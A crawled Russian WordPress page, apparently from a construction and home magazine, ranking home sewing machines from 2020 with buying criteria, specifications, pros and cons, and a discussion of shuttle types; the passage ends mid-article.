

--- FILE ---
content_type: text/html
request_url: https://buildrussia.ru/svejnaa-masinka-otzyvy-samaa-lucsaa-i-nedorogaa/
body_size: 36633
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какие швейные машинки самые лучшие и надежные - рейтинг 2020 года</title>
	<meta name="description" content="Прочитав наш рейтинг, вы будете знать, какие швейные машинки самые лучшие и надежные в 2020 году. Модели отобраны с учетом отзывов владельцев." />
	<link rel="canonical" href="https://buildrussia.ru/svejnaa-masinka-otzyvy-samaa-lucsaa-i-nedorogaa/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какие швейные машинки самые лучшие и надежные - рейтинг 2020 года" />
	<meta property="og:description" content="Прочитав наш рейтинг, вы будете знать, какие швейные машинки самые лучшие и надежные в 2020 году. Модели отобраны с учетом отзывов владельцев." />
	<meta property="og:url" content="https://buildrussia.ru/svejnaa-masinka-otzyvy-samaa-lucsaa-i-nedorogaa/" />
	<meta property="og:site_name" content="buildrussia.ru" />
	<meta property="article:published_time" content="2021-01-16T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://buildrussia.ru/#website","url":"https://buildrussia.ru/","name":"buildrussia.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buildrussia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://buildrussia.ru/svejnaa-masinka-otzyvy-samaa-lucsaa-i-nedorogaa/#webpage","url":"https://buildrussia.ru/svejnaa-masinka-otzyvy-samaa-lucsaa-i-nedorogaa/","name":"\u041a\u0430\u043a\u0438\u0435 \u0448\u0432\u0435\u0439\u043d\u044b\u0435 \u043c\u0430\u0448\u0438\u043d\u043a\u0438 \u0441\u0430\u043c\u044b\u0435 \u043b\u0443\u0447\u0448\u0438\u0435 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u044b\u0435 - \u0440\u0435\u0439\u0442\u0438\u043d\u0433 2020 \u0433\u043e\u0434\u0430","isPartOf":{"@id":"https://buildrussia.ru/#website"},"datePublished":"2021-01-16T00:00:00+00:00","dateModified":"2021-01-16T00:00:00+00:00","author":{"@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0432 \u043d\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433, \u0432\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a\u0438\u0435 \u0448\u0432\u0435\u0439\u043d\u044b\u0435 \u043c\u0430\u0448\u0438\u043d\u043a\u0438 \u0441\u0430\u043c\u044b\u0435 \u043b\u0443\u0447\u0448\u0438\u0435 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u044b\u0435 \u0432 2020 \u0433\u043e\u0434\u0443. \u041c\u043e\u0434\u0435\u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u043d\u044b \u0441 \u0443\u0447\u0435\u0442\u043e\u043c \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432.","breadcrumb":{"@id":"https://buildrussia.ru/svejnaa-masinka-otzyvy-samaa-lucsaa-i-nedorogaa/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://buildrussia.ru/svejnaa-masinka-otzyvy-samaa-lucsaa-i-nedorogaa/"]}]},{"@type":"BreadcrumbList","@id":"https://buildrussia.ru/svejnaa-masinka-otzyvy-samaa-lucsaa-i-nedorogaa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buildrussia.ru/"},{"@type":"ListItem","position":2,"name":"\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u043b\u0443\u0447\u0448\u0438\u0445 \u0448\u0432\u0435\u0439\u043d\u044b\u0445 \u043c\u0430\u0448\u0438\u043d \u0434\u043b\u044f \u0434\u043e\u043c\u0430 \u043f\u043e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0443 \u0438 \u0446\u0435\u043d\u0435 2020"}]},{"@type":"Person","@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://buildrussia.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://buildrussia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://buildrussia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_header_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_page_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #db8e1c; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #dcb67e; color: #f4f11f; }
		.logo_box .logo {color:#dd9933;}
		.logo_box .logo:hover {color:#dcb67e;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://buildrussia.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>buildrussia<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://buildrussia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Рейтинг лучших швейных машин для дома по качеству и цене 2020</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Рейтинг лучших швейных машин для дома по качеству и цене 2020</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Факторы выбора швейной машины</a><ul><li><a href='#i-2'>Тип управления</a></li><li><a href='#i-3'>Тип челнока</a></li><li><a href='#i-4'>Функциональность швейных машин</a></li><li><a href='#i-5'>Комплектация</a></li></ul></li><li><a href='#i-6'>Рейтинг лучших швейных машин в соотношении цена-качество</a><ul><li><a href='#Aurora_STYLE_90'>Aurora STYLE 90</a></li><li><a href='#Bernina_Bernette_SewGo_3'>Bernina Bernette Sew&amp;Go 3</a></li><li><a href='#Janome_DC_603'>Janome DC 603</a></li><li><a href='#Aurora_STYLE_200'>Aurora STYLE 200</a></li></ul></li><li><a href='#i-7'>Выберите конструкцию челнока</a><ul><li><a href='#i-8'>Лучше горизонтальный челнок, чем вертикальный?</a></li></ul></li><li><a href='#i-9'>Электромеханическая или компьютерная?</a></li><li><a href='#i-10'>Лучшие швейные машины с вертикальным челноком</a><ul><li><a href='#Husqvarna_Viking_E_20'>Husqvarna Viking E 20</a></li><li><a href='#Micron_Classic_1037'>Micron Classic 1037</a></li><li><a href='#Singer_Starlet_6660'>Singer Starlet 6660</a></li></ul></li><li><a href='#i-11'>Лучшие недорогие распошивальные машины</a><ul><li><a href='#Merrylock_009'>
                                                            Merrylock 009</a></li></ul></li><li><a href='#i-12'>Другие возможности машинок, о которых необходимо знать при выборе</a></li><li><a href='#-10'>ТОП-10 лучших швейных машинок</a><ul><li><a href='#i-13'>Лучшие электромеханические швейные машины</a><ul><li><a href='#1_VLK_Napoli_2600'>1. VLK Napoli 2600</a></li><li><a href='#2Elna_1001'>2. Elna 1001</a></li></ul></li><li><a href='#i-14'>Лучшие электронные швейные машины</a><ul><li><a href='#3Bernina_B_380'>3. Bernina B 380</a></li><li><a href='#4Brother_SM-340E'>4. Brother SM-340E</a></li></ul></li><li><a href='#i-15'>Лучшие компьютерные швейные машины</a><ul><li><a href='#5Janome_DC_4030'>5. Janome DC 4030</a></li><li><a href='#6_Brother_INNOV-8216IS_950_950D'>6. Brother INNOV-&#8216;IS 950 / 950D</a></li></ul></li><li><a href='#i-16'>Лучшие недорогие швейные машины</a><ul><li><a href='#7PROFFI_PH8304'>7. PROFFI PH8304</a></li><li><a href='#8Tesler_SM-1210'>8. Tesler SM-1210</a></li></ul></li><li><a href='#i-17'>Лучшие швейные машины премиум-класса</a><ul><li><a href='#9Janome_Memory_Craft_9900'>9. Janome Memory Craft 9900</a></li><li><a href='#10_Bernina_B_550_QE'>10. Bernina B 550 QE</a></li></ul></li></ul></li><li><a href='#i-18'>Инструкция по использованию</a></li><li><a href='#i-19'>Швейную машину какой фирмы лучше выбрать</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Факторы выбора швейной машины</span></h2>
<p>При покупке модели необходимо ориентироваться на несколько важных критериев:</p>
<ul>
<li>Тип управления;</li>
<li>Тип челнока;</li>
<li>Функциональность;</li>
<li>Комплектация.</li>
</ul>
<h3><span id="i-2">Тип управления</span></h3>
<p>По способу управления швейные машины можно разделить на следующие виды:</p>
<ul>
<li>Механические – встречаются редко, это устаревший вид, управляемый от вращения колеса или нажатия на педаль. Советы по выбору рекомендуют даже начинающим мастерам не приобретать такие аппараты. Исключение составляют ручные аппараты, которые удобно брать с собой в дорогу для мелкой починки.</li>
<li>Электромеханические – наиболее распространенный тип. Цена на такие модели сильно варьируется в зависимости от их функционала. Коверлоки, оверлоки и распошивальные машины также в основном относятся к этой разновидности.</li>
<li>Компьютерные – такие швейные машины относятся к классу профессиональных, зачастую они оснащены ещё вышивальным модулем. В основном такое оборудование используют мастера, работающие на заказ или ателье. Промышленные швейные машины также в основном снабжены такими системами.</li>
</ul>
<h3><span id="i-3">Тип челнока</span></h3>
<p>Челнок на швейных машинах может быть вертикальным или горизонтальным. Последний характерен для многофункциональных и профессиональных аппаратов. Данные устройства создают значительно меньше шума.</p>
<h3><span id="i-4">Функциональность швейных машин</span></h3>
<p>Современные швейные машины многофункциональные устройства, позволяющие выполнять несколько видов строк, автоматизировать изготовление петли. Также машинки различают по типу ткани, с которыми они способны работать. Универсальные аппараты могут обрабатывать самые разные виды тканей, от легкого трикотажа и до тяжелого джинса и бархата. Некоторые профессиональные модели «заточены» под работу с определенным видом ткани. Например, швеи, занимающиеся пошивом бальных платьев, предпочитают модели для легких и средних тканей.</p>
<p>
Еще один важный параметр, на который стоит обратить внимание, – предельная длина шва и ширина зигзага. Чем выше эти показатели, тем больше возможностей у швейной машины
</p>
<h3><span id="i-5">Комплектация</span></h3>
<p>Набор поставки игольной швейной машины зависит от ее функциональности и опций. В комплект могут входить дополнительные иглы для работы с тканью разной плотности, сменные лапки, инструменты для технического и сервисного обслуживания. Зачастую в корпусе швейной машины предусмотрен специальный отсек для хранения аксессуаров и принадлежностей. Зачастую недорогие модели для новичков имеют довольно скромную комплектацию, отличаются небольшой мощностью.</p>
</p>
<p>					Лучшие стиральные машины | ТОП-25: Рейтинг +Отзывы</p>
<h2><span id="i-6">Рейтинг лучших швейных машин в соотношении цена-качество</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/svejnaa-masinka-janome-otzyvy/' class='title'>Топ-10 лучших швейных машин janome: рейтинг 2019-2020 года и обзор характеристик функциональных устройств + отзывы покупателей</a>

</div><p>В этот список входят швейные машины средней ценового сегмента. Они позволяют выполнять большое количество швов, подходят как для домашнего, так и для профессионального использования.</p>
<p>
			4				</p>
<h3><span id="Aurora_STYLE_90">Aurora STYLE 90 </span></h3>
<p>		Это многофункциональная электромеханическая швейная машина с большим выбором операций.  	</p>
<p>Характеристики:</p>
<ul>
<li>Цена – 12 990 руб.;</li>
<li>Оценка пользователей – 4,8;</li>
<li>Тип челнока – вертикальный;</li>
<li>Число операций – 32;</li>
<li>Тип петли – автоматическая;</li>
<li>Max длина стежка – 4.5 мм;</li>
<li>Max ширина строчки – 5 мм.</li>
</ul>
<p>Компактная швейная машина с широким функционалом Aurora STYLE 90. Аппарат позволяет выполнять большое количество операций, в том числе предусмотрена плавная регулировка длины и ширины стежка, автоматическое изготовление петли, нитевдеватель. Система защиты двигателя, а также прорезиненные регулируемые ножки обеспечивают тихую работу без вибрации. На корпусе предусмотрена мощная LED подсветка. Селектор выбора операции, маховое колесо, регулятор стежка снабжены специальным мягким покрытием. Индикатор выбранной операции подсвечен.</p>
</p>
<p>
 Достоинства:
</p>
<ul>
<li> Низкий уровень шума; </li>
<li> Большой выбор швейных операций; </li>
<li> Автоматическая петля; </li>
<li> Понятное управление; </li>
<li> Наличие встроенной лампочки. </li>
</ul>
<p> Недостатки: </p>
<p> Большой вес. </p>
</p>
<p>			3				</p>
<h3><span id="Bernina_Bernette_SewGo_3">Bernina Bernette Sew&amp;Go 3 </span></h3>
<p>		Это современная модель, позволяющая выполнять 19 видов швов с максимальной шириной строки 5мм.  	</p>
<p>Характеристики:</p>
<ul>
<li>Цена – 13 900 руб.;</li>
<li>Оценка пользователей – 4,8;</li>
<li>Тип челнока – качающийся;</li>
<li>Число операций – 19;</li>
<li>Тип петли – полуавтоматическая;</li>
<li>Max длина стежка – 4 мм;</li>
<li>Max ширина строчки – 5 мм.</li>
</ul>
<p>Современная швейная машина Bernina Bernette Sew&amp;Go 3. Пользователь может установить натяжение нити, выбрать длину стежка, тип строчки, управление происходит с помощью двух передних ручек-регуляторов, а также колесика на верхней части корпуса. Аппарат оснащен двухступенчатым подъемом лапки и полуавтоматическим нитевдевателем.</p>
</p>
<p>
 Достоинства:
</p>
<ul>
<li> Низкий уровень шума; </li>
<li> Большой выбор операций и швов; </li>
<li> Высокое качество сборки; </li>
<li> Регулятор нажима лапки. </li>
</ul>
<p> Недостатки:  </p>
<p> Не совсем удобный нитевдеватель. </p>
</p>
<p>			2				</p>
<h3><span id="Janome_DC_603">Janome DC 603 </span></h3>
<p>		Это швейная машина с широким выбором строчек и петель.  	</p>
<p>Характеристики:</p>
<ul>
<li>Цена – 17 249 – 22 590 руб.;</li>
<li>Оценка пользователей – 4,9;</li>
<li>Тип челнока – горизонтальный;</li>
<li>Число операций – 60;</li>
<li>Тип петли – автоматическая;</li>
<li>Max длина стежка – 5 мм;</li>
<li>Max ширина строчки – 7 мм.</li>
</ul>
<p><a href='/svejnaa-masinka-janome/'>Швейная машина Janome</a> DC 603 с большим набором функций. Она оснащена горизонтальным челноком, удобным для заправки шпульки. Аппарат не требует смазки. На дисплее, встроенным в корпус, отображается номер и параметры заданной строки, а также рекомендуемая разновидность лапки. Швейная машина позволяет выполнять 60 операций, среди которых рабочий и декоративные и обметочные швы, 7 типов петель.</p>
</p>
<p>
 Достоинства:
</p>
<ul>
<li> Регулировка нажима лапки; </li>
<li> Многообразие швов и петель; </li>
<li> Плавная регуляция скорости; </li>
<li> Дисплей на корпусе </li>
</ul>
<p> Недостатки: 
</p>
<ul>
<li> Неудобный отсек для хранения принадлежностей; </li>
<li> На экране отображается не название, а номер строки. </li>
</ul>
<p>			1				</p>
<h3><span id="Aurora_STYLE_200">Aurora STYLE 200 </span></h3>
<p>		Это швейная машина с электронным управлением и большим числом функций.  	</p>
<p>Характеристики:</p>
<ul>
<li>Цена – 19 900 руб.;</li>
<li>Оценка пользователей – 4,9;</li>
<li>Тип челнока – горизонтальный;</li>
<li>Число операций – 197;</li>
<li>Тип петли – автоматическая;</li>
<li>Max длина стежка – 5 мм;</li>
<li>Max ширина строчки – 7 мм.</li>
</ul>
<p>Многофункциональная швейная машина Aurora STYLE 200. На лицевой панели расположен набор кнопок, задающий тип швейной операции. Заданные параметры строки отображаются на дисплее. Скорость шитья, а также регулировка давления лапки производится с помощью переключателя. Аппарат снабжен нитевдевателем, функции автоматической закрепки, шитья без педали. Машина работает от мощного двигателя. Модель рассчитана на работу с разными типами ткани от шелка до драпа.</p>
</p>
<p>
 Достоинства:
</p>
<ul>
<li> Понятное управление; </li>
<li> Функция точечного авто закрепления; </li>
<li> Наличие латинского алфавита; </li>
<li> Большое разнообразие швейных операций. </li>
</ul>
<p> Недостатки: </p>
<p> В комплекте отсутствует жесткий кофр. </p>
</p>
<p>					<a href='/kakoj-mousij-pylesos-lucse-kupit-dla-doma/'>Лучшие моющие пылесосы</a> | ТОП-22 Рейтинг +Отзывы</p>
<h2><span id="i-7">Выберите конструкцию челнока</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/d/e/4/de420ebc84f27db99ecea07d81f7a46c.jpeg);"></span>

	<a href='/rejting-pylesosov-dla-doma/' class='title'>Топ-21 самых лучших пылесосов для квартиры и дома: рейтинг 2020 года по цене и качеству</a>

</div><p>Швей интересует не только вопрос, швейная машинка для начинающих какую выбрать, но и какому типу челнока отдать предпочтение. Челночный механизм – самый главный параметр в приборе.</p>
<p>Современные машинки имеют следующие типы челнока:</p>
<ol>
<li>Вертикальный.</li>
<li>Горизонтальный.</li>
<li>Ротационный (вращающийся вертикальный).</li>
</ol>
<p>Вертикальные челноки были еще в старых машинках, работающих десятилетиями. На сегодняшний день вертикальный тип стоит в бюджетных моделях. Некоторые дорогие модели тоже с вертикальным челноком из-за ряда преимуществ: долговечности, надежности, возможности использования различных нитей. Вертикальный челнок позволяет работать с плотным материалом, толстыми тканями. Нижняя нить регулируется без каких либо проблем.</p>
<p>Вертикальный тип ограничивает скорость шитья и шумит во время работы. Если правильно подобрать модель машинки, то будет отсутствовать шум, а скорость шитья станет максимальной. Компания Бернина выпускает бесшумные устройства со скоростью строчки 800-850 стежков за 60 секунд.</p>
<p>Распространенный тип челнока – горизонтальный. Устройства стоят не очень дорого, но удобные в использовании. В челнок вкладывается шпулька, далее нижняя нитка заправляется просто и быстро. Механизм позволяет увидеть, сколько осталось нитки на шпульке и когда необходима замена нитки.</p>
<p>Особенности горизонтального типа: неудобно регулировать натяжение нитки, необходимо использовать тонкие нитки, чтобы они не мешали работать челноку. Горизонтальный тип установлен в разных машинках Бразер. Дорогие устройства фирмы Джаноме укомплектованы горизонтальным челноком.</p>
<p>Ротационный тип считается более продвинутым. Он установлен в промышленные устройства для шитья. Его также называют промышленным. Продажа приборов с ротационным челноком говорит о том, что компания высококлассная и продает люксовые товары для швей.</p>
